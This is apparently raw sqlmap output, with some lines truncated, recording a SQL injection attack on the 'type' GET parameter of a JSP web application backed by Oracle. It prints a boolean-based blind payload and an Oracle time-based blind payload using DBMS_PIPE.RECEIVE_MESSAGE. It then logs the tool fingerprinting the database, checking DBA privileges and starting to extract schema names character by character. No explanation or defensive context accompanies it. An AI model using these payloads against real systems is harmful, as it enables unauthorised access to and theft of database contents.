 Place: GET
Parameter: type
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: codeID=0001000147&type=1' AND 4855=4855 AND 'xNVU'='xNVU
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: codeID=0001000147&type=1' AND 2191=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(76)|
---
[12:02:56] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:02:56] [INFO] testing if current user is DBA
current user is DBA:    False
[12:02:56] [WARNING] schema names are going to be used on Oracle for enumeration as the cou
[12:02:56] [INFO] fetching database (schema) names
[12:02:56] [INFO] fetching number of databases
[12:02:56] [WARNING] running in a single-thread mode. Please consider usage of option '--th
[12:02:56] [INFO] retrieved:
[12:03:17] [WARNING] time-based comparison needs larger statistical model. Making a few dum
[12:03:19] [WARNING] it is very important not to stress the network adapter's bandwidth dur
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec
1
[12:07:17] [INFO] adjusting time delay to 3 seconds due to good response times
9
[12:07:30] [INFO] retrieved: _